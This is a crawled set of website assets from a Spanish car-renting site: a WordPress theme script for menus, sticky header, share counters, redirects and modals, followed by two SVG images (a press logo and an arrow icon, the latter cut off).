var cabecera = document.getElementsByClassName("cabecera video");

// Get the offset position of the navbar
var nivel1 = header.offsetTop;

var nivel2 = header.offsetTop + 300;

var tamanioPantalla = screen.height;

var nivelCabecera = tamanioPantalla * 0.7;

var scrollPos = nivelCabecera;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > nivel1) {
    if (window.pageYOffset < nivel2) {
      header.classList.add("collapsed");
      header.classList.remove("color");
    } else {
      header.classList.add("color");

      /*if ((navigator.userAgent.match(/Android/i)
				 || navigator.userAgent.match(/webOS/i)
				 || navigator.userAgent.match(/iPhone/i)
				 || navigator.userAgent.match(/iPad/i)
				 || navigator.userAgent.match(/iPod/i)
				 || navigator.userAgent.match(/BlackBerry/i)
				 || navigator.userAgent.match(/Windows Phone/i)) {

			  		if ((window.pageYOffset > nivelCabecera) && (window.pageYOffset < tamanioPantalla)) {
			  			if ((document.body.getBoundingClientRect()).top < scrollPos){
			  				window.scrollTo(0, tamanioPantalla);
			  				scrollPos = tamanioPantalla;
			  			}else{
			  				scrollPos = nivelCabecera;  				
			  			}
			  			scrollPos = (document.body.getBoundingClientRect()).top;

			  		}
  		}*/
    }
  } else {
    header.classList.remove("collapsed");
  }
}

var contador = 1;

function main() {
  jQuery(".menu-btn").click(function () {
    if (contador == 1) {
      jQuery("nav.menu_main_nav_area").addClass("active");
      jQuery(".menu-btn").addClass("open");
      jQuery(".logo_isologo_menu").addClass("active");
      jQuery(".logo_isologo").addClass("disable");
      jQuery(".logo_principal").addClass("disable");
      jQuery("#myCabecera").css("overflow", "visible");
      /*jQuery('nav.menu_main_nav_area').animate({
				left: '-10px'
			});*/
      contador = 0;
    } else {
      contador = 1;
      /*jQuery('nav').animate({
				left: '-100%'
			});*/
      jQuery("nav.menu_main_nav_area").removeClass("active");
      jQuery(".menu-btn").removeClass("open");
      jQuery(".logo_isologo_menu").removeClass("active");
      jQuery(".logo_isologo").removeClass("disable");
      jQuery(".logo_principal").removeClass("disable");
      jQuery("#myCabecera").css("overflow", "hidden");
    }
  });

  var apertura = 0;

  jQuery(".menu-item-has-children").click(function () {
    jQuery(this).children(".sub-menu").slideToggle();
    var widthBrowser = window.outerWidth;
    if (widthBrowser > 1024) {
      if (apertura == 0) {
        jQuery(".sub-menu").css("display", "flex");
        apertura = 1;
      } else {
        jQuery(".sub-menu").css("display", "none");
        apertura = 0;
      }
    }
  });

  var labusqueda = 1;

  jQuery("#search-trigger-link").click(function (event) {
    if (labusqueda == 1) {
      event.preventDefault();
      jQuery("#full-screen-search-form").addClass("open");
      jQuery("#full-screen-search-form input").focus();
      labusqueda = 0;
    } else {
      labusqueda = 1;

      event.preventDefault();
      jQuery("#full-screen-search-form").removeClass("open");
    }
  });

  jQuery(".losServiciosHome")
    .find(".servicio")
    .click(function (lanzador) {
      var elelegido = jQuery(this).data("destiny");

      jQuery(".descripcionLosServiciosHome")
        .find(".servicio")
        .css("display", "none");
      jQuery(".descripcionLosServiciosHome")
        .find("." + elelegido)
        .css("display", "block");
    });

  jQuery(".solicitaInfo").click(function () {
    jQuery("#formProducto").addClass("modal");
    jQuery(window).scrollTop(jQuery("#formProducto").offset().top);
    jQuery("body").css("overflow", "hidden");
    jQuery("#loQuiero").addClass("remove");
    jQuery("#elFormularioDeContacto").addClass("active");
  });

  jQuery(".cerrarInfo").click(function () {
    jQuery("#formProducto").removeClass("modal");
    jQuery("body").css("overflow", "unset");
    jQuery("#loQuiero").removeClass("remove");
    jQuery("#elFormularioDeContacto").removeClass("active");
  });

  jQuery("textarea[name=Mensaje]").change(function () {
    var valor;
    valor = jQuery.trim(jQuery("textarea[name=Mensaje]").val());
    if (valor != "") {
      document.getElementById("valor").value = valor.length;
    } else {
      document.getElementById("valor").value = 0;
    }
  });

  jQuery(".testl22").click(function () {
    /**Sacamos el nombre del atributo clickado y el id del post en el que estamos, quitamos el "post-" para solo sacar el id */
    var opcion = jQuery(this).attr("name");
    var idPost = jQuery("article").attr("id");
    var idPostLimpio = idPost.replace("post-", "");
    var idPostLimpio = idPostLimpio.replace("page-", "");
    //var idPostLimpio = <?= $post->ID; ?>;
    // alert(opcion);
    var tab = window.open(
      jQuery(this).find(".camuflaEnlaceBlankCompartir").attr("atributo"),
      "_blank"
    );
    tab.focus();

    jQuery.ajax({
      url: ajaxurl, // Since WP 2.8 ajaxurl is always defined and points to admin-ajax.php
      data: {
        action: "anade_compartir", // This is our PHP function below
        opcion: opcion, // This is the variable we are sending via AJAX
        id: idPostLimpio, // This is the variable we are sending via AJAX
      },

      success: function (data) {
        // console.log(data);
        var obj = jQuery.parseJSON(data);

        /**Segun la opcion seleccionada, actualizamos su caja  */
        if (obj[0].opcion == "twitter") {
          jQuery(".et_social_count_twitter span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "facebook") {
          jQuery(".et_social_count_facebook span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "linkedin") {
          jQuery(".et_social_count_linkedin span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "whatsapp") {
          jQuery(".et_social_count_whatsapp span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "mail") {
          jQuery(".et_social_count_mail span").html(obj[0].cantidad);
        }
      },
      error: function (errorThrown) {
        window.alert(errorThrown);
      },
    });
  });
}

jQuery(".dc-social a").click(function (event) {
  event.preventDefault();

  //popup
  var width = 575,
    height = 520,
    left = (jQuery(window).width() - width) / 2,
    top = (jQuery(window).height() - height) / 2,
    opts =
      "status=1" +
      ",width=" +
      width +
      ",height=" +
      height +
      ",top=" +
      top +
      ",left=" +
      left;

  window.open(jQuery(this).attr("href"), "share", opts);
});

document.addEventListener("DOMContentLoaded", function () {
  // Botones de redirección
  var verOfertas = document.querySelector(".verOfertas");
  var furgonetas = document.querySelector(".furgonetas");
  var suvs = document.querySelector(".suvs");
  var compactos = document.querySelector(".compactos");

  var elementoUno = document.querySelector(".unoOculto");
  var elementoCatorce = document.querySelector(".catorce");
  var DesplegarFijo = document.querySelector(".DesplegarFijo");

  // Añade el evento mouseover y mouseout a cada contenedor .image
  const imageContainers = document.querySelectorAll(
    ".grid-container-Modal .image, .grid-container-Modal-fijo .image"
  );

  imageContainers.forEach((container) => {
    container.addEventListener("mouseenter", function () {
      console.log("entra en mouseenter");
      const image = this.querySelector("img");
      const priceSpan = this.querySelector(".precio");
      if (image) {
        image.style.maxWidth = "150px";
      }
      if (priceSpan) {
        priceSpan.style.fontSize = "1.6rem"; // Cambia el tamaño del texto
      }
    });
    container.addEventListener("mouseleave", function () {
      console.log("entra en mouseleave");
      const image = this.querySelector("img");
      const priceSpan = this.querySelector(".precio");
      if (image) {
        image.style.maxWidth = ""; // Restablece el valor original
      }
      if (priceSpan) {
        priceSpan.style.fontSize = ""; // Restablece el tamaño original del texto
      }
    });
  });

  // Eventos de click para redirección

  if (verOfertas) {
    verOfertas.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/ofertas/";
    });
  }

  if (furgonetas) {
    furgonetas.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/furgonetas/";
    });
  }

  if (suvs) {
    suvs.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/suv/";
    });
  }

  if (compactos) {
    compactos.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/compactos/";
    });
  }

  // DESPLEGAR MODAL
  var desplegar = document.querySelector(".Desplegar");
  var modalDesplegar = document.querySelector(".ModalDesplegar");
  if (modalDesplegar) {
    modalDesplegar.addEventListener("mouseenter", function (event) {
      desplegar.style.right = "0px";
      elementoUno.style.visibility = "hidden";
      DesplegarFijo.style.boxShadow = "none";
      DesplegarFijo.style.backgroundColor = "transparent";
    });

    modalDesplegar.addEventListener("mouseleave", function (event) {
      desplegar.style.right = "-600px";
      elementoUno.style.visibility = "visible";
      DesplegarFijo.style.boxShadow = "0px 0px 10px rgba(0, 0, 0, 0.5)";
      DesplegarFijo.style.backgroundColor = "#fff";
    });
  }

  // QUE SE QUEDE PARADO AL FINAL
  window.addEventListener("scroll", function () {
    var element = document.querySelector(".Desplegar");
    var element2 = document.querySelector(".DesplegarFijo");
    var scrollPosition = window.scrollY;

    var elementos = document.getElementsByClassName("elContenido");
    var elemento = elementos[0]; // Accede al primer elemento de la colección

    if (elemento) {
      var elementHeight = elemento.offsetHeight;
      var posicionDeFijar = elementHeight + 1500;
    }

    if (scrollPosition >= posicionDeFijar && posicionDeFijar) {
      posicionDeFijar = posicionDeFijar + 150;
      element.style.position = "absolute";
      element.style.top = posicionDeFijar + "px";
      element2.style.position = "absolute";
      element2.style.top = posicionDeFijar + "px";
    } else {
      if (element) {
        element.style.position = "fixed";
        element.style.top = "200px";
        element2.style.position = "fixed";
        element2.style.top = "200px";
      }
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg
body_size: 4378
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 251 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M250.653,11.552c-1.003,-0.571 -2.228,-1.01 -3.706,-1.397c-1.484,-0.349 -3.184,-0.571 -5.061,-0.571c-2.178,0 -4.232,0.304 -6.109,0.918c-1.917,0.614 -3.615,1.484 -5.146,2.582c-1.521,1.088 -2.788,2.355 -3.836,3.845c-1.046,1.484 -1.832,3.098 -2.27,4.85c-0.346,1.269 -0.433,2.534 -0.217,3.847c0.217,1.309 0.874,2.529 1.877,3.757c1.043,1.18 2.614,2.273 4.665,3.278c1.133,0.484 1.964,0.961 2.532,1.355c0.61,0.439 1.001,0.831 1.13,1.31c0.179,0.439 0.179,0.965 0,1.529c-0.214,0.878 -0.737,1.574 -1.568,2.058c-0.832,0.434 -1.964,0.694 -3.398,0.694c-1.001,0 -2.009,-0.128 -3.015,-0.39c-1.048,-0.219 -1.957,-0.526 -2.835,-0.915c-0.869,-0.347 -1.569,-0.746 -2.091,-1.145l-4.143,8.31c0.7,0.484 1.526,0.873 2.572,1.27c1.005,0.347 2.141,0.611 3.403,0.828c1.309,0.217 2.614,0.31 4.015,0.31c3.092,0 5.885,-0.479 8.372,-1.403c2.487,-0.96 4.618,-2.317 6.283,-4.106c1.698,-1.794 2.876,-3.937 3.53,-6.512c0.436,-1.576 0.521,-3.011 0.259,-4.373c-0.216,-1.397 -0.829,-2.62 -1.829,-3.765c-1.001,-1.132 -2.443,-2.18 -4.359,-3.053c-1.18,-0.567 -2.097,-1.048 -2.754,-1.487c-0.605,-0.437 -1.048,-0.874 -1.259,-1.268c-0.18,-0.436 -0.224,-0.87 -0.045,-1.397c0.216,-0.831 0.699,-1.487 1.479,-1.968c0.786,-0.524 1.837,-0.744 3.099,-0.784c0.874,0 1.7,0.13 2.484,0.3c0.829,0.184 1.529,0.399 2.183,0.703c0.653,0.262 1.178,0.569 1.658,0.829l4.1,-8.039Zm-36.664,26.268c-1.438,0.434 -2.882,0.781 -4.451,1.048c-1.526,0.262 -3.091,0.392 -4.754,0.439c-1.611,0 -3.055,-0.264 -4.23,-0.706c-1.175,-0.479 -2.051,-1.172 -2.661,-2.138c-0.518,-0.963 -0.655,-2.138 -0.388,-3.62l20.796,0c0.311,-0.616 0.57,-1.362 0.829,-2.233c0.311,-0.833 0.525,-1.709 0.789,-2.622c0.834,-3.108 1.178,-5.818 1.043,-8.13c-0.127,-2.321 -0.649,-4.244 -1.568,-5.773c-0.958,-1.53 -2.223,-2.623 -3.836,-3.411c-1.651,-0.738 -3.58,-1.09 -5.756,-1.09c-2.225,0 -4.321,0.352 -6.28,1.05c-2.007,0.656 -3.837,1.612 -5.537,2.882c-1.705,1.225 -3.273,2.662 -4.668,4.326c-1.359,1.664 -2.571,3.453 -3.537,5.423c-0.866,1.662 -1.571,3.411 -2.094,5.2c0.09,0.045 0.224,0.132 0.349,0.174c0.699,0.482 1.357,1.048 1.832,1.747c0.525,0.656 0.961,1.399 1.225,2.275c0.306,0.833 0.478,1.749 0.525,2.709c0.043,0.968 0,1.969 -0.179,3.019l-0.04,0.04c-0.172,1.05 -0.478,2.013 -0.824,2.929c-0.351,0.871 -0.794,1.707 -1.314,2.45c0.607,0.696 1.314,1.307 2.138,1.836c2.31,1.485 5.41,2.231 9.293,2.231c1.434,0 2.918,-0.093 4.404,-0.222c1.431,-0.133 2.875,-0.352 4.269,-0.657c1.437,-0.309 2.748,-0.698 4.016,-1.135l0.609,-8.041Zm-34.282,8.738c0.834,0 1.573,-0.085 2.312,-0.259c0.7,-0.175 1.394,-0.437 2.047,-0.786c0.654,-0.397 1.269,-0.786 1.837,-1.268c0.528,-0.484 1.045,-1.092 1.483,-1.704c0.436,-0.653 0.824,-1.357 1.133,-2.1c0.304,-0.784 0.525,-1.572 0.697,-2.448c0.177,-0.915 0.217,-1.746 0.177,-2.492c-0.045,-0.694 -0.177,-1.395 -0.349,-1.966c-0.221,-0.611 -0.525,-1.135 -0.876,-1.577c-0.309,-0.434 -0.737,-0.828 -1.22,-1.135c-0.478,-0.302 -1.045,-0.561 -1.658,-0.741c-0.654,-0.175 -1.346,-0.262 -2.091,-0.262c-0.742,0 -1.446,0.087 -2.138,0.307c-0.7,0.172 -1.399,0.437 -2.051,0.786c-0.653,0.392 -1.265,0.833 -1.83,1.312c-0.568,0.524 -1.093,1.09 -1.573,1.752c-0.476,0.608 -0.874,1.302 -1.173,2.045c-0.348,0.749 -0.568,1.535 -0.742,2.368c-0.132,0.871 -0.177,1.659 -0.132,2.4c0,0.701 0.132,1.355 0.349,1.971c0.177,0.611 0.48,1.138 0.786,1.567c0.349,0.486 0.782,0.883 1.263,1.185c0.48,0.349 1.003,0.611 1.615,0.786c0.655,0.174 1.349,0.259 2.134,0.259Zm30.489,-21.631c0.214,-0.831 0.388,-1.706 0.438,-2.535c0.087,-0.873 0.037,-1.664 -0.179,-2.407c-0.172,-0.741 -0.521,-1.312 -1.044,-1.789c-0.527,-0.437 -1.309,-0.659 -2.31,-0.701c-0.961,0.042 -1.879,0.264 -2.711,0.748c-0.781,0.474 -1.523,1.088 -2.178,1.832c-0.615,0.743 -1.175,1.526 -1.611,2.402c-0.48,0.828 -0.831,1.662 -1.09,2.45l10.685,0Z" style="fill:#f8941d;"/><path d="M139.687,9.761c1.175,-0.222 2.4,-0.307 3.655,-0.307c1.317,0 2.489,0.13 3.627,0.352c1.135,0.212 2.178,0.561 3.139,1.043c0.963,0.481 1.787,1.097 2.576,1.744c0.74,0.708 1.394,1.492 1.92,2.367c0.562,0.873 0.998,1.839 1.304,2.884c0.306,1.003 0.52,2.101 0.613,3.276c0.087,1.135 0.087,2.363 -0.05,3.635c-0.122,1.262 -0.389,2.617 -0.735,3.974c-0.346,1.355 -0.741,2.662 -1.224,3.845c-0.434,1.222 -1.001,2.315 -1.566,3.408c-0.618,1.052 -1.228,2.013 -1.92,2.931c-0.652,0.913 -1.359,1.746 -2.138,2.485c-0.739,0.746 -1.528,1.447 -2.313,2.066c-0.826,0.611 -1.658,1.175 -2.484,1.651c-0.871,0.484 -1.705,0.876 -2.572,1.225c-0.873,0.397 -1.745,0.656 -2.616,0.873c-0.881,0.265 -1.753,0.397 -2.577,0.529c-0.873,0.133 -1.7,0.172 -2.531,0.172c-1.22,0 -2.395,-0.132 -3.488,-0.349c-1.133,-0.217 -2.136,-0.521 -3.094,-0.96l-0.043,0c-0.958,-0.437 -1.837,-1.006 -2.618,-1.659c-0.74,-0.657 -1.444,-1.397 -2.009,-2.278c-0.608,-0.826 -1.088,-1.791 -1.434,-2.842c-0.351,-1.003 -0.57,-2.138 -0.697,-3.318c-0.09,-1.182 -0.09,-2.45 0.042,-3.802c0.129,-1.315 0.344,-2.712 0.734,-4.154c0.394,-1.527 0.837,-2.926 1.399,-4.281c0.568,-1.315 1.225,-2.58 1.965,-3.805c0.699,-1.182 1.481,-2.27 2.355,-3.28c0.871,-0.953 1.792,-1.872 2.745,-2.712c1.006,-0.829 2.054,-1.565 3.095,-2.183c1.098,-0.612 2.185,-1.135 3.358,-1.57c1.182,-0.441 2.357,-0.745 3.582,-0.96Zm-62.806,0c1.175,-0.222 2.4,-0.307 3.662,-0.307c1.309,0 2.484,0.13 3.622,0.352c1.13,0.212 2.178,0.561 3.134,1.043c0.961,0.481 1.795,1.097 2.532,1.744c0.787,0.708 1.444,1.492 1.964,2.367c0.57,0.873 1.003,1.839 1.307,2.884c0.309,1.003 0.525,2.101 0.61,3.276c0.092,1.135 0.092,2.363 -0.042,3.635c-0.13,1.262 -0.389,2.617 -0.74,3.974c-0.346,1.355 -0.744,2.662 -1.22,3.845c-0.483,1.222 -1.005,2.315 -1.57,3.408c-0.613,1.052 -1.22,2.013 -1.922,2.931c-0.652,0.913 -1.394,1.746 -2.136,2.485c-0.742,0.746 -1.521,1.447 -2.313,2.066c-0.826,0.611 -1.655,1.175 -2.487,1.651c-0.871,0.484 -1.698,0.876 -2.571,1.225c-0.874,0.397 -1.745,0.656 -2.614,0.873c-0.874,0.265 -1.745,0.397 -2.574,0.529c-0.874,0.133 -1.701,0.172 -2.532,0.172c-1.225,0 -2.397,-0.132 -3.49,-0.349c-1.128,-0.217 -2.181,-0.521 -3.097,-0.96l-0.042,0c-0.954,-0.437 -1.83,-1.006 -2.617,-1.659c-0.741,-0.657 -1.441,-1.397 -2.011,-2.278c-0.602,-0.826 -1.088,-1.791 -1.434,-2.842c-0.343,-1.003 -0.568,-2.138 -0.697,-3.318c-0.087,-1.182 -0.087,-2.45 0.042,-3.802c0.13,-1.315 0.349,-2.712 0.742,-4.154c0.391,-1.527 0.829,-2.926 1.399,-4.281c0.563,-1.315 1.218,-2.58 1.959,-3.805c0.7,-1.182 1.487,-2.27 2.358,-3.28c0.824,-0.953 1.787,-1.872 2.743,-2.712c1.003,-0.829 2.056,-1.565 3.099,-2.183c1.093,-0.612 2.181,-1.135 3.356,-1.57c1.18,-0.441 2.355,-0.745 3.58,-0.96Zm27.006,0.434l1.399,-5.418l0.169,-0.699l0.657,-0.18l9.766,-2.662l2.007,-0.571l-0.523,2.008l-1.917,7.522l7.628,0l-0.389,1.532l-1.705,6.731l-0.259,0.953l-7.588,0l-3.622,14.084c-0.219,0.96 -0.348,1.786 -0.395,2.449c0,0.564 0.047,0.961 0.176,1.263c0.087,0.222 0.264,0.394 0.438,0.481c0.304,0.133 0.695,0.22 1.178,0.22l0.042,0c0.304,0 0.568,0 0.784,-0.045c0.264,0 0.481,0 0.7,-0.042c0.219,-0.045 0.436,-0.045 0.655,-0.088c0.176,-0.045 0.39,-0.092 0.652,-0.132l1.877,-0.352l-0.438,1.839l-1.656,7.035l-0.176,0.614l-0.61,0.215c-0.391,0.177 -0.829,0.262 -1.35,0.396c-0.438,0.085 -1,0.173 -1.57,0.262c-0.61,0.085 -1.223,0.133 -1.83,0.172c-0.657,0.045 -1.354,0.045 -2.009,0.045c-0.916,0 -1.698,-0.045 -2.437,-0.174c-0.742,-0.132 -1.442,-0.305 -2.054,-0.569c-0.612,-0.217 -1.138,-0.526 -1.616,-0.873c-0.478,-0.35 -0.913,-0.744 -1.264,-1.225c-0.349,-0.434 -0.608,-0.911 -0.874,-1.355c-0.217,-0.479 -0.346,-1.003 -0.478,-1.527c-0.129,-0.526 -0.219,-1.05 -0.219,-1.532c-0.042,-0.486 -0.09,-1.007 -0.042,-1.529c0.042,-0.524 0.089,-1.008 0.132,-1.487c0.044,-0.436 0.129,-0.918 0.219,-1.355c0.089,-0.436 0.171,-0.875 0.259,-1.267c0.087,-0.434 0.171,-0.781 0.258,-1.093l3.667,-14.43l-4.493,0l0.398,-1.524l1.696,-6.771l0.224,-0.921l4.533,0Zm62.64,37.021l-11.687,0l0.391,-1.53l6.066,-23.778c0.301,-1.225 0.568,-2.228 0.74,-3.061c0.216,-0.828 0.44,-1.789 0.657,-2.754c0.129,-0.612 0.348,-1.49 0.562,-2.538c0.222,-1.09 0.396,-1.783 0.528,-2.4l0.214,-0.96l10.291,0l-0.256,1.444l-0.309,1.662c0.175,-0.18 0.391,-0.392 0.565,-0.529c0.655,-0.566 1.312,-1.045 1.967,-1.442c0.65,-0.392 1.307,-0.741 2.004,-1.05c0.697,-0.262 1.354,-0.474 1.967,-0.609c0.699,-0.175 1.346,-0.217 1.959,-0.217l0.657,0c0.214,0 0.388,0 0.565,0.042c0.217,0 0.396,0.043 0.565,0.043c0.179,0.047 0.354,0.084 0.483,0.132l1.222,0.264l-0.306,1.22l-2.22,8.745l-0.267,1.137l-1.14,-0.219c-0.124,-0.048 -0.301,-0.048 -0.43,-0.09c-0.18,0 -0.307,-0.045 -0.478,-0.045c-0.222,-0.042 -0.394,-0.042 -0.523,-0.042l-0.657,0c-0.61,0 -1.178,0.042 -1.788,0.222c-0.567,0.129 -1.132,0.307 -1.658,0.569c-0.523,0.299 -1.045,0.606 -1.526,1.047c-0.478,0.429 -0.916,0.916 -1.351,1.485c-0.436,0.566 -0.832,1.22 -1.18,1.971c-0.304,0.741 -0.605,1.571 -0.827,2.485l-4.575,17.878l-0.225,0.918Zm-155.002,-0.003l-11.511,0l0.391,-1.526l6.149,-24.168c0.303,-1.272 0.57,-2.188 0.739,-2.889c0.174,-0.741 0.396,-1.659 0.612,-2.662c0.135,-0.616 0.302,-1.444 0.526,-2.495c0.216,-0.96 0.388,-1.701 0.52,-2.317l0.222,-0.961l10.204,0l-0.217,1.397l-0.221,1.355c0.261,-0.212 0.609,-0.434 0.96,-0.701c0.436,-0.3 0.912,-0.606 1.4,-0.871c0.517,-0.259 1.043,-0.526 1.61,-0.741c0.525,-0.219 1.091,-0.439 1.7,-0.616c0.613,-0.175 1.22,-0.302 1.92,-0.394c0.657,-0.085 1.307,-0.127 2.006,-0.127c0.779,0 1.526,0.087 2.228,0.219c0.695,0.127 1.347,0.349 1.959,0.611c0.615,0.262 1.131,0.612 1.658,1.003c0.476,0.397 0.916,0.876 1.305,1.36c0.353,0.476 0.612,1 0.829,1.569c0.221,-0.214 0.44,-0.397 0.654,-0.569c0.7,-0.606 1.4,-1.135 2.094,-1.571c0.697,-0.479 1.399,-0.874 2.096,-1.18c0.697,-0.35 1.394,-0.612 2.136,-0.829c0.695,-0.222 1.394,-0.349 2.091,-0.486c0.7,-0.085 1.399,-0.127 2.094,-0.127c0.829,0 1.618,0.087 2.405,0.264c0.739,0.127 1.476,0.394 2.13,0.701c0.658,0.302 1.312,0.736 1.833,1.265c0.525,0.479 1.008,1.088 1.396,1.789c0.399,0.656 0.742,1.444 0.916,2.272c0.219,0.834 0.349,1.707 0.394,2.707c0.039,0.968 0,2.016 -0.175,3.196c-0.132,1.138 -0.348,2.315 -0.694,3.628l-5.325,20.979l-0.219,0.915l-11.514,0l0.394,-1.526l4.969,-19.54c0.221,-0.786 0.351,-1.529 0.44,-2.228c0.09,-0.654 0.127,-1.27 0.127,-1.839c0,-0.479 -0.037,-0.91 -0.172,-1.262c-0.087,-0.352 -0.216,-0.611 -0.395,-0.833l-0.04,0c-0.13,-0.175 -0.306,-0.305 -0.565,-0.394c-0.307,-0.128 -0.7,-0.18 -1.138,-0.217l0,0.037c-0.261,0 -0.525,0 -0.782,0.052c-0.266,0.045 -0.525,0.128 -0.789,0.217l-0.042,0.045c-0.262,0.085 -0.525,0.22 -0.824,0.392c-0.264,0.175 -0.57,0.349 -0.829,0.566l0,0.045c-0.264,0.217 -0.57,0.484 -0.789,0.791c-0.264,0.302 -0.523,0.651 -0.782,1.003c-0.221,0.387 -0.441,0.828 -0.612,1.267c-0.177,0.434 -0.349,0.966 -0.528,1.53l0.045,0l-5.36,20.979l-0.219,0.915l-11.516,0l0.393,-1.526l5.193,-20.413c0.174,-0.656 0.301,-1.268 0.389,-1.834c0.044,-0.566 0.087,-1.09 0.044,-1.574c0,-0.434 -0.044,-0.828 -0.174,-1.138c-0.085,-0.307 -0.221,-0.569 -0.396,-0.783c-0.174,-0.135 -0.348,-0.265 -0.605,-0.354c-0.306,-0.128 -0.657,-0.18 -1.092,-0.217l0,0.037c-0.262,0 -0.478,0 -0.742,0.052c-0.262,0.088 -0.568,0.173 -0.829,0.262c-0.301,0.133 -0.613,0.302 -0.914,0.482c-0.309,0.174 -0.612,0.389 -0.874,0.656c-0.306,0.257 -0.612,0.521 -0.873,0.828c-0.262,0.347 -0.521,0.701 -0.74,1.093l-0.045,0c-0.216,0.349 -0.435,0.783 -0.607,1.222c-0.174,0.437 -0.349,0.921 -0.483,1.445l-5.322,20.847l-0.217,0.915Zm131.866,-16.74c0.262,-0.696 0.481,-1.397 0.66,-2.138c0.169,-0.699 0.301,-1.357 0.388,-1.926l0,-0.04c0.127,-0.616 0.177,-1.227 0.22,-1.839c0.044,-0.611 0.044,-1.18 0,-1.746c-0.043,-0.529 -0.093,-1.053 -0.22,-1.489l0,-0.043c-0.087,-0.434 -0.266,-0.786 -0.435,-1.135c-0.177,-0.307 -0.351,-0.566 -0.613,-0.833c-0.216,-0.175 -0.48,-0.347 -0.786,-0.437c-0.344,-0.13 -0.697,-0.217 -1.178,-0.217c-0.393,0 -0.781,0.087 -1.177,0.18c-0.389,0.087 -0.742,0.214 -1.088,0.391c-0.396,0.173 -0.742,0.39 -1.095,0.657c-0.346,0.259 -0.692,0.523 -1.001,0.87c-0.304,0.31 -0.655,0.704 -0.914,1.093c-0.306,0.389 -0.612,0.788 -0.866,1.227c-0.266,0.477 -0.535,0.916 -0.752,1.395c-0.254,0.484 -0.475,0.963 -0.65,1.492c-0.214,0.474 -0.393,1 -0.57,1.524c-0.174,0.479 -0.301,1.006 -0.435,1.532c-0.172,0.739 -0.346,1.442 -0.433,2.141c-0.13,0.653 -0.172,1.312 -0.22,1.921c0,0.616 0,1.225 0.09,1.754c0.042,0.519 0.13,1.003 0.259,1.439c0.132,0.392 0.304,0.788 0.483,1.093c0.172,0.304 0.388,0.524 0.652,0.743c0.217,0.22 0.523,0.347 0.824,0.437c0.311,0.13 0.705,0.172 1.098,0.172l0.042,0c0.431,0 0.827,-0.042 1.22,-0.172l0.042,0c0.394,-0.13 0.785,-0.304 1.223,-0.524c0.435,-0.262 0.829,-0.566 1.22,-0.918c0.395,-0.397 0.786,-0.786 1.177,-1.267c0.349,-0.484 0.742,-1.003 1.09,-1.577c0.346,-0.564 0.658,-1.133 0.959,-1.789c0.261,-0.614 0.57,-1.265 0.786,-1.971Zm-62.808,0c0.266,-0.696 0.483,-1.397 0.662,-2.138c0.167,-0.699 0.304,-1.357 0.391,-1.926l0,-0.04c0.129,-0.616 0.174,-1.227 0.216,-1.839c0.043,-0.611 0.043,-1.18 0,-1.746c-0.042,-0.529 -0.087,-1.053 -0.216,-1.489l0,-0.043c-0.137,-0.434 -0.269,-0.786 -0.441,-1.135c-0.174,-0.307 -0.388,-0.566 -0.612,-0.833c-0.214,-0.175 -0.476,-0.347 -0.779,-0.437c-0.354,-0.13 -0.742,-0.217 -1.18,-0.217c-0.391,0 -0.787,0.087 -1.175,0.18c-0.394,0.087 -0.742,0.214 -1.088,0.391c-0.396,0.173 -0.742,0.39 -1.093,0.657c-0.349,0.259 -0.702,0.523 -1.006,0.87c-0.304,0.31 -0.655,0.704 -0.913,1.093c-0.304,0.389 -0.61,0.788 -0.872,1.227c-0.261,0.477 -0.528,0.916 -0.744,1.395c-0.259,0.484 -0.478,0.963 -0.655,1.492c-0.216,0.474 -0.393,1 -0.565,1.524c-0.174,0.479 -0.304,1.006 -0.436,1.532c-0.219,0.739 -0.348,1.442 -0.433,2.141c-0.134,0.653 -0.176,1.312 -0.224,1.921c0,0.616 0,1.225 0.09,1.754c0.042,0.519 0.134,1.003 0.256,1.439c0.135,0.392 0.311,0.788 0.488,1.093c0.169,0.304 0.391,0.524 0.65,0.743c0.216,0.22 0.483,0.347 0.829,0.437c0.309,0.13 0.704,0.172 1.093,0.172l0.042,0c0.433,0 0.827,-0.042 1.222,-0.172l0.043,0c0.393,-0.13 0.786,-0.304 1.222,-0.524c0.436,-0.262 0.824,-0.566 1.222,-0.918c0.389,-0.397 0.782,-0.786 1.178,-1.267c0.348,-0.484 0.742,-1.003 1.09,-1.577c0.346,-0.564 0.65,-1.133 0.959,-1.789c0.261,-0.614 0.525,-1.265 0.779,-1.971Z" style="fill:#085fc9;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flechas-ancho.svg
body_size: -98
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g id="Grupo_668">
	<path id="Trazado_714" class="st0" d="M25.7,41.3c-0.3-0.3-0.8-0.4-1.2,0c0,0,0,0,0,0l-8.8,8.8l-3.8-3.8c-0.3-0.3-0.7-0.5-1.2-0.5
		c-0.4,0-0.9,0.2-1.2,0.5C9.2,46.6,9,47,9,47.5v11.9c0,0.4,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.5,1.2,0.5h11.9c0.9,0,1.7-0.7,1.7-1.7
